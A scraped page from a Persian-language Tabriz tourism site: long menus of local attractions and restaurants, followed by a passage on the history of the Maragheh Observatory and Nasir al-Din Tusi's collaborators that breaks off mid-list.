                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="row">
        <div class="content place col-lg-12">
                            

                                            <a class="postimg col-lg-12" href="https://tabriztrip.com/discover/maragheh-observatory" title="رصدخانه خواجه نصیر (مراغه)">
                            <img width="840" height="560" src="https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory.jpg 840w, https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-300x200.jpg 300w, https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-768x512.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" />                            <div class="title">
                                <h2 dir="auto">رصدخانه خواجه نصیر (مراغه)</h2>
                                <span class="date">آخرین بروزرسانی در چهارشنبه، 16 اسفند 1396</span>
                            </div>
                        </a>
                                        <div class="place-map">
                        <div class="col-lg-4">
                            <div class="map-bg">
                                <h3>بر روی نقشه</h3>
                                <div id="map"></div>
                            </div>
                        </div>
                        <div class="col-lg-8">
                            <div class="map-bg">
                                <h3>تور سه‌بعدی</h3>
                                <div id="pano">
                                    <p>متاسفانه تور سه‌بعدی برای این مکان وجود ندارد.
                                        <a href="/contact">درخواست تور برای رصدخانه خواجه نصیر (مراغه)</a>
                                        <a href="/contribute">ارسال تصویر سه‌بعدی برای رصدخانه خواجه نصیر (مراغه)</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="place-content">
                        <article class="col-lg-9">
                            <p>رصدخانه مراغه در دوره هلاکوخان زیر نظر خواجه نصیر الدین طوسی در شهر مراغه ساخته شده است. این رصدخانه روی تپه‌ای در غرب مراغه در نزدیکی دو روستا به نام‌های طالب‌خان و حاجی‌کرد قرار داشته‌ است که دریاچه ارومیه را می‌توان از دوردست از آنجا دید. امروزه تنها پی‌های بخش‌های مختلف و بخشی از سدس (از ابزارهای ستاره‌شناسی برای اندازه‌گیری ارتفاع ستاره ها یا سیاره‌ها) سنگی آن باقی‌ مانده‌ است.</p>
<p>&nbsp;</p>
<h2>رصدخانه</h2>
<p>رصدخانه مراغه یکی از یادگارهای علمی و فلکی خواجه نصیرالدین طوسی، فیلسوف، ریاضیدان و منجم بزرگ دوره ایلخانی و صاحب رساله مشهور اخلاق ناصری و زیج معروف ایلخانی است که به دست او و با همراهی عده ای از فضلا و دانشمندان بنا شده است. این رصدخانه زمانی از مشهورترین رصدخانه‌های اسلامی بوده است که آوازه آن تمام جهان آن روز را فرا گرفته است و تاکنون با این همه تحولات و تغییراتی که در جهان پدید آمده است، هنوز هم نام آن رصدخانه و بانی آن بر سر زبان‌ها است.</p>
<p>در سال ۶۵۷ هجری معمار معروف آن عصر، به دستور خواجه بزرگ طوسی «فخرالدین ابوالسعادات احمد بن عثمان مراغی» ساختمان وسیع و با شکوه رصدخانه را با نقشه استاد شروع نموده است. محلی که برای رصدخانه انتخاب شده بود، تپه‌ای است که در شمال غربی شهر مراغه واقع شده و اینک به نام رصدخانه مراغه معروف است. این رصدخانه جایی است که برای مشاهده، بررسی و اندازه‌گیری پدیده‌های آسمانی درست شده است. در گذشته رصدخانه‌ها اساسا شامل سُدس و برخی ابزارهای دیگر ستاره‌شناسی بوده است. رصدخانه‌های امروزی معمولا تلسکوپ‌های بزرگ نوری یا رادیویی دارند که در اتاق‌های گردنده نصب شده‌اند.</p>
<p>&nbsp;</p>
<h2>تاریخچه تأسیس رصدخانه‌ها در ایران</h2>
<p>نخستین رصدخانه حدود سال ۲۱۲ هجری (۸۲۸ میلادی) در بغداد بنا شده است و دو اخترشناس برجسته، فضل بن نوبخت اهوازی و محمد بن موسی خوارزمی بر آن ریاست داشتند. پس از این رصدخانه، رصدخانه‌های متعددی در جای جای سرزمین‌های اسلامی ساخته شد که هر یک با نام اخترشناسی برجسته، پیوسته‌ است. رصدخانه بتانی در رقه و رصدخانه عبدالرحمان صوفی در شیراز از جمله آن‌ها هستند. البته، پس از قرن چهارم، رصدخانه‌ها با نام امیران ارتباط پیدا کردند، مانند رصدخانه علاءالدوله در همدان، که برای بوعلی‌سینا بنا شد.</p>
<p>کمتر از یک قرن بعد نیز ملکشاه سلجوقی، رصدخانه بزرگی را بنیان نهاد که بزرگانی مانند عمر خیام نیشابوری در آن‌جا فعالیت داشتند و تقویم جلالی، دقیق‌ترین تقویم جهان را طرح‌ریزی کردند.</p>
<p><img decoding="async" class="alignnone size-full wp-image-532" src="http://tabrizgardi.com/wp-content/uploads/2018/03/maragheh-observatory-1.jpg" alt="" width="750" height="563" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-1.jpg 750w, https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-1-300x225.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h2>خواجه نصیر و نقش او در این دوره</h2>
<p>خواجه نصیرالدین طوسی، یکی از علمای خردمند است که بنیانگذار رصد خانه مراغه بوده است. رصدخانه مراغه فقط مخصوص رصد ستارگان نبود و یک سازمان علمی گسترده بود که در آن بیش‌تر شاخه‌های دانش تدریس می‌شده است و مشهورترین دانشمندان آن عصر، از جمله قطب‌ الدین شیرازی، کاشف علت اصلی تشکیل رنگین کمان (قوس‌قزح)، در آن‌جا جمع شده بودند.</p>
<p>به علاوه، چون در آن زمان ارتباط علمی چین و ایران به علت استیلای مغولان بر هر دو سرزمین برقرار شده بود، دانشمندان چینی، از جمله فردی به نام فائو مون‌جی، در این مرکز فعالت داشتند.</p>
<p>فیلسوف و فرهنگ‌نامه نویس مسیحی، ابن‌العبری، در رصدخانه مراغه به درس دادن اصل‌های اقلیدوس و المجسطی بطلمیوس مشغول بودند. اوج شکوفایی رصدخانه‌ها در قرن نهم هجری دیده شده است. یعنی زمانی که الغ‌بیگ نوه تیمور لنگ، رصدخانه خود را در سمرقند بنا نهاد؛ رصد خانه‌ای که آن را با رصدخانه استانبول، باید حلقه انتقال این سازمان به غرب دانست.</p>
<p>الغ بیگ که خود اخترشناس شایسته‌ای بوده است، بهترین ریاضی‌دانان زمان را که مهم‌ترین آنان، غیاث‌الدین جمشید کاشانی بوده است در رصدخانه خود گرد هم آورده بود. رصدخانه وی پیشرفته‌ترین ابزارهای پژوهشی آن زمان از جمله قوسی از نصف‌النهار به ارتفاع ۵۰ متر را داشته است.</p>
<p>&nbsp;</p>
<h2>دانشمندان همکار</h2>
<p>خواجه نصرالدین توسی برای ساخت رصدخانه و ابزارهای رصد، از دانش و هنر دانشمندان و استادان زمان خود استفاده کرد است که نیتش از این کار موارد زیر بود:</p>
<ul>
<li>بازگرداندن و اسکان دانشمندان فراری که در اثر حمله مغلول‌ها متواری شده‌بودند</li>
<li>ایجاد یک مرکز علمی</li>
</ul>
<p>خواجه نصرالدین هر یک از دانشمندان را مسئول بخشی کرد که در آن زمینه تبحر خاصی داشتند و برای انتخاب آنها ملیت و مذهبشان را مدنظر قرار نداده است.</p>
<p>دانشمندان زیر در ساخت ابزارها و ساختمان رصدخانه به وی کمک کردند.</p>
<p>نجم‌الدین، از علمای شافعیه</p>
<p>فخر الدین اخلاطی، مهندس و متبحر در علوم ریاضی از تفلیس</p>
<p>فخرالدین مراغه‌ای، طبیب و ریاضی‌دان از موصل</p>
<p>نجم الدین کاتب بغدادی از صور</p>
